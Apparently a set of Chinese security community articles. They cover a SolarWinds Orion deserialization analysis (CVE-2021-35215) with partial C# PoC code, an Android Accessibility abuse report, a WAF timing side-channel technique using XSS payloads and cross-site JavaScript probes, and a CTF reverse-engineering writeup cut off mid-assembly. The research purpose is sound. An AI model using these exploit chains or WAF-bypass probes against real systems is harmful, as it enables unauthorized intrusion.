C的杀毒软件不赚钱了,大多数杀毒软件不怎么维护了,有些甚至开始做起了流氓软件的“生意”,一些新的样本可能也无法及时检测,没有太多人重视这块,事实上全球各地每天都在发生各种恶意样本攻击事件,不断有新的恶意样本家族出现,已知的恶意样本家族也在不断变种,同时新的黑客组织不断涌现,旧的成熟的黑客组织也在研究新的网络攻击武器,开发新型的恶意软件,对于做黑产的来说,各种不同种类的恶意软件就是他们的“产品”,所以他们一定会不断研发新型的“产品”,能过这些“产品”获取利益,现在国内关注和了解的人可能并不多,深入逆向分析、追踪研究的人就更少了,最近几年其实各种恶意样本攻击事件层出不穷,包含各种勒索病毒、挖矿病毒、远控、后门、窃密木马、APT攻击、银行木马、基于Linux系统的各种物联网平台的僵尸网络变种等,笔者专业从事恶意软件的分析与研究十几年,精通基于各种不同平台的各种不同类型的恶意软件分析技术,一直在跟踪分析全球各种最新最流行的恶意软件,现在并不是“天下无贼”,而是各种各样的恶意软件层出不穷,希望大家跟我一起关注全球的恶意样本动态,提高安全意识,因为每天出现的各种恶意样本实在是太多了,因此发生的安全攻击事件也太多太多了,需要更多专业的安全从业者加入进来,全球大多数安全事件都是通过恶意样本发起攻击的,安全的本质永远是人与人的对抗,黑客组织会永不停止地开发和更新各种新型的恶意软件并对目标发起网络攻击行为,做安全与做黑产最直接的对抗就是恶意样本,攻与防永不停止,恶意样本更是无处不在
本文转自:[安全分析与研究](https://mp.weixin.qq.com/s/zNlN_KwJIIWBRR1gyn-uRw) | 社区文章 |
# 前言
原文分析:<https://testbnull.medium.com/50-shades-of-solarwinds-orion-deserialization-part-1-cve-2021-35215-2e5764e0e4f2>
原文讲的很清楚了,我这里大概记一下。看懂可能需要一些dotnet反序列化的基础知识,移步 <https://github.com/Y4er/dotnet-deserialization>
# 分析
`C:\InetPub\SolarWinds\Orion\RenderControl.aspx.cs`
OnInit()中加载控件,其中ctrl变量从请求中获取,可控。
`controlToRender =
LoadControl(ctrl);`之后将controlToRender传递给`ApplyPropertiesAndAttributes()`
方法签名要求controlToRender是一个`System.Web.UI.Control`类型的控件。
然后346-352行是从JsonData中获取赋值给控件实例字段的名称和值,通过PropertySetter.SetProperties()进行反射赋值。JsonData是init的时候通过JavaScriptSerializer从http请求中反序列化回来的`Dictionary<string,
object>`键值对,可控。
那么现在我们可以调用控件类的setter,所以找控件类。
然后找到了`SolarWinds.Orion.Web.Actions.ActionPluginBaseView`这个类
它这个setter调用了ParseViewContext(),跟进发现用了json.net的`TypeNameHandling.Objects`
并且`JsonConvert.DeserializeObject<AlertingActionContext>(this.ViewContextJsonString,
settings);`中,AlertingActionContext这个类继承ActionContextBase类。
该类有个MacroContext类型的字段,而MacroContext类型里有个字段是ContextBase类型的List。
ContextBase是一个抽象类。
根据其KnownType知道可以往List中放SwisEntityContext类型的对象,而SwisEntityContext类中有一个字段是PropertyBag类型
该字段可以存放Object类型的对象
所以我们的gadget可以放在这里,造成RCE。
# PoC
Github:<https://github.com/Y4er/CVE-2021-35215>
代码参考
using System;
using System.Collections.Generic;
using System.IO;
using Newtonsoft.Json;
using SolarWinds.InformationService.Contract2;
using SolarWinds.Orion.Core.Models.Actions.Contexts;
using SolarWinds.Orion.Core.Models.MacroParsing;
namespace ConsoleApp1
{
class Program
{
static void Main(string[] args)
{
var alertingActionContext = new AlertingActionContext();
var macroContext = new MacroContext();
var swisEntityContext = new SwisEntityContext();
var dictionary = new Dictionary<string, Object>();
dictionary["1"] = new Object(); // replace here with SessionSecurityToken gadget
var propertyBag = new PropertyBag(dictionary);
swisEntityContext.EntityProperties = propertyBag;
macroContext.Add(swisEntityContext);
alertingActionContext.MacroContext = macroContext;
JsonSerializerSettings settings = new JsonSerializerSettings
{
TypeNameHandling = TypeNameHandling.Objects
};
var serializeObject = JsonConvert.SerializeObject(alertingActionContext, settings);
Console.WriteLine(serializeObject);
var streamWriter =
new StreamWriter(@"C:\Users\admin\Desktop\my\code\netcore\ConsoleApp1\ConsoleApp1\poc.json");
// serializeObject = serializeObject.Replace("\"", "\\\"");
streamWriter.Write(serializeObject);
streamWriter.Close();
}
}
} | 社区文章 |
# Android Accessibility安全性研究报告
|
##### 译文声明
本文是翻译文章,文章来源:360烽火实验室
译文仅供参考,具体内容表达以及含义原文为准。
**摘要**
Android Accessibility被称为无障碍或残疾人模式,设计初衷是为了帮助特殊用户更好地使用Android设备。
从使用Android
Accessibility技术的样本占样本总数百分比看,截止2012年仅有0.015%,截止2015年不足0.5%,2016年上半年占比超过2.6%。
从使用Android Accessibility技术的样本数量看,2016年上半年是2015年全年的3倍。
从使用Android Accessibility技术场景看,可以分为合理利用、提升体验、灰色地带和肆意滥用。
利用Android Accessibility技术的恶意样本呈现出明显的逐年增长趋势,2016年上半年恶意样本数量接近于2015年同期的2.5倍。
360烽火实验室最新发现伪装成手机安全软件,利用Android
Accessibility技术劫持浏览器地址栏的木马,该木马同时具备隐藏图标、自我保护等多种对抗手段。
Android Accessibility滥用案例已被发现的主要归类为三类情况:恶意安装、广告干扰和窃取信息。
使用人群与权限控制的矛盾和用户对Accessibility的认识不足成为Android Accessibility被滥用的主要因素。
**云盘链接** :<https://yunpan.cn/cMCjSR4sk982H>(提取码:7bcd) | 社区文章 |
大家好,今天我将在这篇文章中详细介绍我最近的研究,即针对WAF规则使用一个特殊的侧信道形式进行攻击,即基于时间的形式。这部分研究目前还不是非常主流,但是其结果却是令人震惊的。这篇文章挺长的,那么从现在就开始吧。
## 侧信道攻击?
维基百科这么定义侧信道攻击:
_基于从计算机系统组成搜集到的信息进行的攻击,而不是针对系统实现算法本身的弱点。_
所以基础上来讲,我们需要提取或者搜集一些本不应该被公开读取到的敏感信息进行侧信道攻击。而这种攻击的成功实施往往是因为业务逻辑错误设计导致的。
今天我们谈论的攻击是基于时钟的,这种基于时间攻击专注在硬盘或者算法中的数据在CPU/内存的计算时间。只需要观察CPU处理数据的用时变化就可以从系统中获取敏感信息。
## WAF
WAF可以用于检测和阻止对易受攻击的Web应用程序的攻击。除了阻止恶意请求进入,WAF通常也用于隐藏一些敏感信息泄露传出的问题(例如错误的堆栈信息)。通常来说WAF通过正则表达式来区分正常和恶意请求。
## 为什么要识别规则
因为我们想要找到WAF规则中存在的漏洞问题,所以需要去识别WAF的规则,从而就能得知针对某种攻击WAF使用了哪种过滤策略,然后去调整我们的攻击方式从而避开检测。一旦攻击绕过了WAF那么就可以进一步发现WEB应用的更多漏洞。
在这篇文章中我使用了一种常见的指纹识别方法,称为正则表达式反转(regex-reverse),它通常依赖检测请求数据包的每个部分,来分析得出是该数据包的哪个部分导致异常发生。
## 理解WAF的安装
通常,WAF部署在如下4个网络拓扑中:
1. 反向代理
WAF在客户端和服务器之间拦截请求。客户端直接请求连接在WAF上面,然后WAF将客户端请求数据包传递给服务器。如果请求被WAF阻止,那么该数据包就永远不会达到服务器。
2. 服务器部署
WAF安装在它需要保护的那台服务器上,这种情况可以分为两种:a) WAF是作为插件安装的;b) WAF是作为开发引入到代码中的。
3. 带外形式
这种情况下,WAF通常连入的是网络设备上的监控端口,获取到的是流量镜像副本。这种方式限制了WAF对请求数据包的阻断功能,只有在检测到恶意数据包时才能发送TCP重置数据包来中断流量。
4. 云部署
这种包括了在网络云提供商内部部署WAF的方法。这种类似于反向代理形式,即每个单独的数据请求都会经过云和云WAF。
在我的实验当中,我使用了2个最为常见的WAF部署方式:反向代理方式和作为插件的服务器内部部署方式。
## WAF指纹识别的常规方法
通常任何WAF都是可以通过独特的HTTP头字段,cookie字段,阻断报错信息(例如响应码,响应页面)这些来进行识别的。有很多不错的WAF识别和绕过工具,例如WAFW00F(<https://github.com/enablesecurity/wafw00f>),WAFNinja(<https://github.com/khalilbijjou/wafninja>)等等。他们常常是通过侧信道来识别WAF的规则(例如一个请求是被阻断还是转发),进而绕过WAF。所以这些工具都对如下信息进行了观察分析:
1. WAF拦截信息
表示WAF已经标记请求为恶意请求并且进行了阻断。通常,拦截后的响应页面或者一个HTTP头字段都定义了这个请求已经被拦截。响应码(403
Forbidden)也有可能表示已经拦截请求数据包。
2. WEB错误信息
表示WEB在解析请求数据包时出错,但是错误信息页面会被WAF的自定义报错页面覆盖。这种请求下,WAF不会阻断请求,而是知识隐藏WEB本身的错误消息页面,以防止出现错误堆栈信息等导致的信息泄露。
3. 正常响应
表示请求数据包已经经过WAF传递到达WEB服务器。但是请求在传递到服务器之间,WAF有可能对该请求进行了部分恶意字段删除的操作。
## 主要缺点
所以通过上文可以发现,仅通过观察响应数据包,无法明确区分出已经被转发和已经被阻断的请求(WAF拦截信息和WEB错误信息)。因为不管是WAF拦截了恶意数据还是WEB报错,页面显示出来的响应页面都可能是一样的。
## 为什么使用基于时间的攻击?
针对上述缺点的解决方案就是本文提出的基于时间的攻击。通过利用基于时间攻击,可以准确判断导致一种特殊响应形式的请求是被转发还是被阻断的;由于服务器针对产生报错的请求的响应时间远远大于转发正常请求的时间,所以在这种识别下会被忽略。实验结果表明,该攻击可以精确识别请求在遇到WAF后被如何处理(转发还是阻拦),且准确率可以达到95%。
## 攻击的思路
### 原理
这种攻击技术的主要原理就是,通常被阻断的恶意请求从WAF直接响应给客户端比转发后从服务器响应给客户端的时间花费会更少(ms为单位)。即被阻断的请求比被转发的请求耗时更短,所以阻断请求和转发请求之间的时间差等于应用逻辑的处理时间。
**假设** :
_这里唯一的假设是当我们的WAF检测到恶意请求就会阻断请求并立即响应一个错误信息。但是其他WAF会存在删除恶意数据字段然后再将处理后的数据包转发给服务器_
。
### 方法
为了区分阻断请求和转发请求。我们需要传递两种不同类型的请求数据包:一种是正常无害的请求数据包,它将顺利通过WAF并被转发;一种是包含恶意负载字符串<script>alert()</script>的请求,WAF很容易就可以检测到它。
我们最初解决这个问题的方法是将攻击分为两个阶段:
1. 学习阶段
在此阶段,我们测试并记录阻断请求和转发请求的相应耗时,为之后的攻击阶段做准备。
2. 攻击阶段
在此阶段,我们执行实际的攻击,恶意构造的请求会被发送以获取攻击结果或为未来的攻击做准备。
现在来计算具体的数学方法。在学习阶段,首先在n个阻断请求中测量相应时间集合<Tn = t1, t2, ...
tn>,并且定义一个“标记阈值”。这个标记阈值在确定一个请求是否是阻断还是转发时作为一个参考值。这个阈值定义如下:
同理,再在n个转发请求中的响应时间集合定义一个“转发阈值”,该阈值的边界可以被定义为所有正常WAF转发请求的耗时集合中的最小值(译者注:因为转发请求耗时明显大于阻断请求,所以以最小值作为边界)。这个阈值可以定义如下:
在如上两个公式当中,常量δ表示由于一些网络因素等导致转发阈值和标记阈值边界的微小位移变化。
所以理论上,我们的转发边界和标记边界都是作为转发请求和阻断请求的耗时阈值。且网络本身的一些噪声等因素,这些阈值是不可在多个攻击场景下进行复制使用的。所以我们最终采用这两个边界值的均值来获得最终阻断请求和转发请求的耗时之间的边界值。
显然时间测量后,一个请求的耗时大于tβ即这个请求为转发请求,如果耗时小于tβ那么它就是阻断请求。但是任何请求耗时如果接近tβ可以极有可能是低网络噪声环境下的转发请求,也有可能是高网络噪声环境下的转发请求。为了排除这一点,攻击者需要放大这个攻击向量。我们将详细讨论这个问题。
## 实验
### 安装程序
为了验证上述理论,我采用了两种最常用的WAF部署拓扑:反向代理和插件部署服务器。我在我自己的服务器上做了这些设置,并完全按照正常的部署方式进行了场景复制。为了测试这种攻击方法,我选择了Shadow
Daemon(<https://github.com/zecure/shadowd>),因为它是开源的,且规则维护度很小。且它很容易设置,因此将它的代码改写成系统插件不是很难。
### 学习阶段
我写了一个小python代码,在学习阶段它会一个接一个每2秒重复发送正常的和恶意的请求。一共发送了200个请求,其中正常请求和恶意请求各100个。学习阶段得出的结果清晰地表明这种方法具有一定有效性。
转发请求和阻断请求的一些样例如下:
可能会注意到的是,请求被阻断的情况下,某些请求可能超过了预想的标记边界,这可能是网络连接丢包或者网络堵塞问题。但是可以清楚发现任何一个正常数据包或者恶意数据包都没有越过最终的绝对时间边界。
### 攻击阶段
实际攻击测试下,将会收集一组最常见的恶意payload,以便对目标进行测试。现在想法是一串天街了不同的混淆值而生成多种形式的变种payload。这种变种payload和原来的恶意payload语义相同,但是语法不同导致WAF的正则表达式可能无法检测到它。举几个例子:
现在将一系列此类请求发送到部署了WAF的服务器并记录其响应时间,为了进一步验证实验无误,同时会记录请求对应的响应码和响应页面,并识别出403状态和响应页面阻止保证结果一致。
在反向代理部署的WAF上,结果符合预期。标记边界和转发边界中间的最小时间间隔为53.2ms。结果显示,96.4%的案例中,我们可以正确区分转发请求和阻断其你去。因此可以有把握得说这种拓扑情况该方法准确性和可靠性都很高。只要重复几次学习阶段的测量就可以得到完美的测量结果。
在插件部署服务器系统的情况,我本来没想到会有这种结果输出(译者注:因为软WAF和逻辑代码处理之间的时间差会小很多)。但是令人震惊的是这种拓扑情况下方法的有效度和反向代理的情况一样好。这个拓扑情况下,阻断请求和转发请求之间的耗时差(58.8ms)还大于反向代理情况下的耗时差(53.2ms)。
因此可以有把握地说,这种攻击在95%以上的案例中可以明确区分转发请求和阻断请求。
## 方法存在的缺陷
这种方法的主要缺点就是攻击者都需要发送大量的请求来查找WAF规则集中的漏洞。除此之外,网络问题是一个比较大的障碍,可能会导致测量结果不稳定。因此服务器负载也可以作为一个因素加入到计算方法中,可以作为常数加入或者乘上。另外现代WAF也会通常实现针对发送包含恶意字符串的请求的客户端进行一定时间内封IP处理,从而极大限制该方法的能力。但是我们可以使用另一种技术来解决这个问题。
### 解决
这种问题的解决就是在合理的时间内(译者注:封IP前的一段时间内)执行更多的测试,直到我们可以获得平均结果,从而排除具有大响应时间的请求。另外,因为网络噪声确实对我们的测试结果产生了一定影响,例如在测试布尔值结果时。一旦WAF封了客户端的IP地址,换新IP攻击以及换站点进行继续攻击都可以有效对WAF这种封禁IP行为进行了绕过。在很多情况下,在学习阶段中的连续测量请求之间设置延迟也非常有帮助。
### 放大攻击
如何放大攻击向量?
选择更长URL路径
当从服务器查询资源时,查询操作将由CPU来处理,查询到的结果的各个部分都会累积到一起(图片,CSS等)然后一起返回给客户端。然后我们选择在所有URL路径中响应内容最大的一个(例如,在一个博客站点我们可以选择查询文章图片最多的那个),因为这个响应内容最大的请求将会产生更多的CPU负载,服务器也就会使用更长的时间去处理该请求,使得该方法更具有有效性。
拒绝服务攻击
第二,我们可以结合不同的拒绝服务攻击的原理,例如在查询框中提交体量更大的查询,发送包含大体积的body主体的POST数据包,hash碰撞攻击(HashDoS)(<https://cryptanalysis.eu/blog/2011/12/28/effective-dos-attacks-against-web-application-plattforms-hashdos/>)等。请求处理的时间越长,网络噪声导致的负影响就越小。
跨站规则识别
最后,我们可以使用CSRF攻击来串联我们的识别过程,这需要攻击者将用户引诱到一个可以嵌入HTML和JS代码的站点(译者注:也就是存在XSS的站点)来让用户帮助它访问目标测试站点。一个样例代码如下:
<script> var test = document.getElementById(’test’); var start = new Date();
test.onerror = function() { var end = new Date(); alert("Total time: " + (end
- start)); } test.src = "http://sitename.tld/path?" + parameter + "=" +
payload; </script>
在上述代码中,我们创建一个不可见的img标签,就在我们将payload复制到图片的引用链接之前,我们开始记录时间,由于图像无效,浏览器会触onerror事件,并且时间记录停止时执行相关功能,并且演出具有记录时间的警报框。
这个方法有三个优点:
* 首先,攻击者的身份会被隐藏。因为由于是多个用户因为CSRF攻击被引诱到向目标服务器发送请求,因此无法区分这背后谁是真的攻击角色;
* 这种方法避免了封禁IP地址的影响;
* 特别重要的事该方法仅在基于时间的攻击时可靠有效。有时SOP(同源策略)可能会限制从其他源读取页面,因此这种情况下可能使用上文一些WAF识别工具所用到的指纹识别方法;
## 结论
总结一下,该攻击方法突出了时间在侧信道攻击中的有效性,以及WAF开发人员编写严格的规则的必要性。在这个小小的研究中,我在ShadowD
WAF的规则集中发现了一个可以绕过的安全漏洞,在我的下一篇文章中我将会写到我发现的问题。
感谢大家。 | 社区文章 |
# 2020湖湘杯Reverse Writeup及复盘
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
>
> 这次和happy_misc里的师傅一起报了湖湘杯,打了一天,总体感觉还算可以,虽然没进线下,但还是很感觉到自己一年中的提升和现在的不足的。re差一点儿ak,也就算是半个ak吧,嘻嘻。比赛嘛,一如既往的卷,就嗯卷。
## 0x00 easyre
这题放入IDA可以看到,在main中其实是没有关于flag的check部分的。有的只是对flag的长度的一个check,仅仅只是要求了flag的长度为0x18。之后就会ret,会到上一级函数。这里我没有选择去用IDA深究,而是用OD去动态调试看一下。
向下跟进可以看到在main返回之后,会有一个加密的过程。先将第一个字符与0xe0存到栈中。之后就是第一个字符左移3位,第二个字符右移5位,之后取或运算。之后异或循环变量也就是字符数组下标。大致伪代码就是`(((input[i])|(input[i+1]))&0xff)^i`。最后将存入栈中的变量和最后一位做运算。
再次ret可以看到check部分,找到加密flag之后的数据。
位运算本身不可逆,而我算法也不大行,所以直接正面爆破。我们可以把每一位的表达式看做一种条件,而对于移位和或运算,必然会有多解,满足所有条件,才能确定唯一的flag。在我多次的尝试之后发现,每一位的取值其实可能性也很有限,而在前后两个条件的限制下,其实就会固定,所以可以进行分段爆破。(不存在艺术,简单粗暴才能抢血)大致给一下部分代码截图,就不给完全了,每个人的爆破代码都不一样的。
## 0x01 ReMe
这题主要考察python的反编译,具体从exe->pyc->py这个过程可以百度,这里不多说。反编译后的代码如下
# uncompyle6 version 3.7.4
# Python bytecode 3.7 (3394)
# Decompiled from: Python 2.7.15+ (default, Aug 31 2018, 11:56:52)
# [GCC 8.2.0]
# Warning: this version of Python has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: ReMe.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import sys, hashlib
check = [
'e5438e78ec1de10a2693f9cffb930d23',
'08e8e8855af8ea652df54845d21b9d67',
'a905095f0d801abd5865d649a646b397',
'bac8510b0902185146c838cdf8ead8e0',
'f26f009a6dc171e0ca7a4a770fecd326',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'4cb467175ab6763a9867b9ed694a2780',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'fd311e9877c3db59027597352999e91f',
'49733de19d912d4ad559736b1ae418a7',
'7fb523b42413495cc4e610456d1f1c84',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'acb465dc618e6754de2193bf0410aafe',
'bc52c927138231e29e0b05419e741902',
'515b7eceeb8f22b53575afec4123e878',
'451660d67c64da6de6fadc66079e1d8a',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'fe86104ce1853cb140b7ec0412d93837',
'acb465dc618e6754de2193bf0410aafe',
'c2bab7ea31577b955e2c2cac680fb2f4',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'f077b3a47c09b44d7077877a5aff3699',
'620741f57e7fafe43216d6aa51666f1d',
'9e3b206e50925792c3234036de6a25ab',
'49733de19d912d4ad559736b1ae418a7',
'874992ac91866ce1430687aa9f7121fc']
def func(num):
result = []
while num != 1:
num = num * 3 + 1 if num % 2 else num // 2
result.append(num)
return result
if __name__ == '__main__':
print('Your input is not the FLAG!')
inp = input()
if len(inp) != 27:
print('length error!')
sys.exit(-1)
for i, ch in enumerate(inp):
ret_list = func(ord(ch))
s = ''
for idx in range(len(ret_list)):
s += str(ret_list[idx])
s += str(ret_list[(len(ret_list) - idx - 1)])
md5 = hashlib.md5()
md5.update(s.encode('utf-8'))
if md5.hexdigest() != check[i]:
sys.exit(i)
md5 = hashlib.md5()
md5.update(inp.encode('utf-8'))
print('You win!')
print('flag{' + md5.hexdigest() + '}')
# okay decompiling 2.pyc
稍微改一改源码,就会自己出flag(有手就行)
# uncompyle6 version 3.7.4
# Python bytecode 3.7 (3394)
# Decompiled from: Python 2.7.15+ (default, Aug 31 2018, 11:56:52)
# [GCC 8.2.0]
# Warning: this version of Python has problems handling the Python 3 "byte" type in constants properly.
# Embedded file name: ReMe.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import sys, hashlib
check = [
'e5438e78ec1de10a2693f9cffb930d23',
'08e8e8855af8ea652df54845d21b9d67',
'a905095f0d801abd5865d649a646b397',
'bac8510b0902185146c838cdf8ead8e0',
'f26f009a6dc171e0ca7a4a770fecd326',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'4cb467175ab6763a9867b9ed694a2780',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'cffd0b9d37e7187483dc8dd19f4a8fa8',
'fd311e9877c3db59027597352999e91f',
'49733de19d912d4ad559736b1ae418a7',
'7fb523b42413495cc4e610456d1f1c84',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'acb465dc618e6754de2193bf0410aafe',
'bc52c927138231e29e0b05419e741902',
'515b7eceeb8f22b53575afec4123e878',
'451660d67c64da6de6fadc66079e1d8a',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'fe86104ce1853cb140b7ec0412d93837',
'acb465dc618e6754de2193bf0410aafe',
'c2bab7ea31577b955e2c2cac680fb2f4',
'8e50684ac9ef90dfdc6b2e75f2e23741',
'f077b3a47c09b44d7077877a5aff3699',
'620741f57e7fafe43216d6aa51666f1d',
'9e3b206e50925792c3234036de6a25ab',
'49733de19d912d4ad559736b1ae418a7',
'874992ac91866ce1430687aa9f7121fc']
def func(num):
result = []
while num != 1:
num = num * 3 + 1 if num % 2 else num // 2
result.append(num)
return result
if __name__ == '__main__':
flag = ''
'''
print('Your input is not the FLAG!')
inp = input()
if len(inp) != 27:
print('length error!')
sys.exit(-1)
for i, ch in enumerate(inp):
'''
for i in range(len(check)):
for ch in range(32,128):
ret_list = func(ch)
s = ''
for idx in range(len(ret_list)):
s += str(ret_list[idx])
s += str(ret_list[(len(ret_list) - idx - 1)])
md5 = hashlib.md5()
md5.update(s.encode('utf-8'))
if md5.hexdigest() == check[i]:
flag += chr(ch)
print(flag)
'''
md5 = hashlib.md5()
md5.update(inp.encode('utf-8'))
print('You win!')
print('flag{' + md5.hexdigest() + '}')
'''
# okay decompiling 2.pyc
## 0x02 easy_c++
签到题,最基本的逆向。
这里可以看到最关键的三个地方,就是很常见的,密文,加密算法,比较,而算法又是最基础的xor。直接上脚本就行
>>> a = '7d21e<e3<:3;9;ji t r#w\"$*{*+*$|,'
>>> flag = ''
>>> for i in range(len(a)):
... flag += chr(ord(a[i])^i)
...
>>> flag
'7e02a9c4439056df0e2a7b432b0069b3'
## 0x03 easyZ
这题其实才是最有意思的一题。至于为什么要放最后,是因为我比赛过程中没有做出来,这里留做记录,有师傅指点之后就行修改。s390是一个很不常见的架构,之前在CTF中出现过没有超过三次,我知道的有分别是2018年的一个国外的比赛和2019的bytectf。有幸参加了其中一场,那场的s390是可以qemu模拟并且调试的。而今天的不能,不知道是自己环境的问题还是题目的问题(基本上确定是自己环境的问题,但是自己环境和之前的没变,可能是还差一些什么)。而IDA7.4以下是不支持反编译s390的。知道比较好用的,也只有objdump。
附件给出了各个区段和汇编代码,我们需要找到关键位置。而常见的寻找关键位置就是查找字符串,一般字符串是在data段。在rodata段,找到了关键的信息。对照指令手册,审代码就行。<http://www.tachyonsoft.com/inst390m.htm>
这部分可以看到一些有用的信息。please这句话的偏移是0x1071064,如果想要调用,汇编代码中一定有这个字符串的地址,直接查找。
可以找到关键的地方,而通过字符串,也可以确定一些库函数。
1000b38: eb bf f0 58 00 24 stmg %r11,%r15,88(%r15) #main
1000b3e: e3 f0 ff 20 ff 71 lay %r15,-224(%r15)
1000b44: b9 04 00 bf lgr %r11,%r15
1000b48: b2 4f 00 10 ear %r1,%a0
1000b4c: eb 11 00 20 00 0d sllg %r1,%r1,32
1000b52: b2 4f 00 11 ear %r1,%a1
1000b56: d2 07 b0 d8 10 28 mvc 216(8,%r11),40(%r1)
1000b5c: c0 20 00 03 82 84 larl %r2,0x1071064 ;Please input
1000b62: c0 e5 00 00 40 43 brasl %r14,0x1008be8 ;printf
1000b68: ec 1b 00 a6 00 d9 aghik %r1,%r11,166
1000b6e: b9 04 00 31 lgr %r3,%r1
1000b72: c0 20 00 03 82 87 larl %r2,0x1071080 ;%s
1000b78: c0 e5 00 00 3a 5c brasl %r14,0x1008030 ;scanf
1000b7e: ec 1b 00 a6 00 d9 aghik %r1,%r11,166
1000b84: b9 04 00 21 lgr %r2,%r1 ;load r1,r2
1000b88: c0 e5 ff ff fe c4 brasl %r14,0x1000910 ;call func1 规定格式,0-9a-f
1000b8e: b9 04 00 12 lgr %r1,%r2
1000b92: 12 11 ltr %r1,%r1
1000b94: a7 84 00 17 je 0x1000bc2
1000b98: ec 1b 00 a6 00 d9 aghik %r1,%r11,166
1000b9e: b9 04 00 21 lgr %r2,%r1
1000ba2: c0 e5 ff ff ff 33 brasl %r14,0x1000a08 ;call func2
1000ba8: b9 04 00 12 lgr %r1,%r2
1000bac: 12 11 ltr %r1,%r1
1000bae: a7 84 00 0a je 0x1000bc2
1000bb2: c0 20 00 03 82 69 larl %r2,0x1071084 ;You win!
1000bb8: c0 e5 00 00 40 18 brasl %r14,0x1008be8 ;printf
1000bbe: a7 f4 00 08 j 0x1000bce
1000bc2: c0 20 00 03 82 66 larl %r2,0x107108e ;You lose!
1000bc8: c0 e5 00 00 40 10 brasl %r14,0x1008be8 ;printf
1000bce: a7 18 00 00 lhi %r1,0
1000bd2: b9 14 00 11 lgfr %r1,%r1
1000bd6: b9 04 00 21 lgr %r2,%r1
1000bda: b2 4f 00 10 ear %r1,%a0
1000bde: eb 11 00 20 00 0d sllg %r1,%r1,32
1000be4: b2 4f 00 11 ear %r1,%a1
1000be8: d5 07 b0 d8 10 28 clc 216(8,%r11),40(%r1)
1000bee: a7 84 00 05 je 0x1000bf8
1000bf2: c0 e5 00 00 e5 2b brasl %r14,0x101d648
1000bf8: e3 40 b1 50 00 04 lg %r4,336(%r11)
1000bfe: eb bf b1 38 00 04 lmg %r11,%r15,312(%r11)
1000c04: 07 f4 br %r4
审一下main可以看到,主要有两个函数,0x1000910和0x1000a08,接下来可以一个一个看。
# func1
1000910: eb bf f0 58 00 24 stmg %r11,%r15,88(%r15)
1000916: e3 f0 ff 50 ff 71 lay %r15,-176(%r15)
100091c: b9 04 00 bf lgr %r11,%r15
1000920: e3 20 b0 a0 00 24 stg %r2,160(%r11)
1000926: e3 20 b0 a0 00 04 lg %r2,160(%r11)
100092c: c0 e5 ff ff ff 02 brasl %r14,0x1000730 ;strlen
1000932: b9 04 00 12 lgr %r1,%r2
1000936: a7 1f 00 20 cghi %r1,32 ;Compare Halfword
100093a: a7 84 00 06 je 0x1000946 ;bin(32) = 100000b
100093e: a7 18 00 00 lhi %r1,0
1000942: a7 f4 00 56 j 0x10009ee ;不能走这个
1000946: e5 4c b0 ac 00 00 mvhi 172(%r11),0 ;
100094c: a7 f4 00 49 j 0x10009de
1000950: e3 10 b0 ac 00 14 lgf %r1,172(%r11)
1000956: e3 10 b0 a0 00 08 ag %r1,160(%r11)
100095c: 43 10 10 00 ic %r1,0(%r1)
1000960: b9 94 00 11 llcr %r1,%r1
1000964: c2 1f 00 00 00 2f clfi %r1,47 ;0
100096a: a7 c4 00 11 jle 0x100098c
100096e: e3 10 b0 ac 00 14 lgf %r1,172(%r11)
1000974: e3 10 b0 a0 00 08 ag %r1,160(%r11)
100097a: 43 10 10 00 ic %r1,0(%r1)
100097e: b9 94 00 11 llcr %r1,%r1
1000982: c2 1f 00 00 00 39 clfi %r1,57 ;9
1000988: a7 c4 00 24 jle 0x10009d0
100098c: e3 10 b0 ac 00 14 lgf %r1,172(%r11)
1000992: e3 10 b0 a0 00 08 ag %r1,160(%r11)
1000998: 43 10 10 00 ic %r1,0(%r1)
100099c: b9 94 00 11 llcr %r1,%r1
10009a0: c2 1f 00 00 00 60 clfi %r1,96 ;a
10009a6: a7 c4 00 11 jle 0x10009c8
10009aa: e3 10 b0 ac 00 14 lgf %r1,172(%r11)
10009b0: e3 10 b0 a0 00 08 ag %r1,160(%r11)
10009b6: 43 10 10 00 ic %r1,0(%r1)
10009ba: b9 94 00 11 llcr %r1,%r1
10009be: c2 1f 00 00 00 66 clfi %r1,102 f
10009c4: a7 c4 00 09 jle 0x10009d6
10009c8: a7 18 00 00 lhi %r1,0
10009cc: a7 f4 00 11 j 0x10009ee
10009d0: 18 00 lr %r0,%r0
10009d2: a7 f4 00 03 j 0x10009d8
10009d6: 18 00 lr %r0,%r0
10009d8: eb 01 b0 ac 00 6a asi 172(%r11),1
10009de: 58 10 b0 ac l %r1,172(%r11)
10009e2: a7 1e 00 1f chi %r1,31 ;Compare Halfword Immediate
10009e6: a7 c4 ff b5 jle 0x1000950
10009ea: a7 18 00 01 lhi %r1,1
10009ee: b9 14 00 11 lgfr %r1,%r1
10009f2: b9 04 00 21 lgr %r2,%r1
10009f6: e3 40 b1 20 00 04 lg %r4,288(%r11)
10009fc: eb bf b1 08 00 04 lmg %r11,%r15,264(%r11)
1000a02: 07 f4 br %r4
1000a04: 07 07 nopr %r7
1000a06: 07 07 nopr %r7
第一个函数细审一下会发现,是一个大循环,由上下文可以知道0x1000730为strlen。这个函数的主要作用是限制flag的格式,首先限制了flag的长度为32,之后就是要求flag的格式为0-9a-f。
#func2
1000a08: b3 c1 00 2b ldgr %f2,%r11
1000a0c: b3 c1 00 0f ldgr %f0,%r15
1000a10: e3 f0 ff 48 ff 71 lay %r15,-184(%r15)
1000a16: b9 04 00 bf lgr %r11,%r15
1000a1a: e3 20 b0 a0 00 24 stg %r2,160(%r11)
1000a20: e5 4c b0 a8 00 00 mvhi 168(%r11),0
1000a26: a7 f4 00 4b j 0x1000abc
1000a2a: e3 10 b0 a8 00 14 lgf %r1,168(%r11) ;jmp
1000a30: e3 10 b0 a0 00 08 ag %r1,160(%r11)
1000a36: 43 10 10 00 ic %r1,0(%r1)
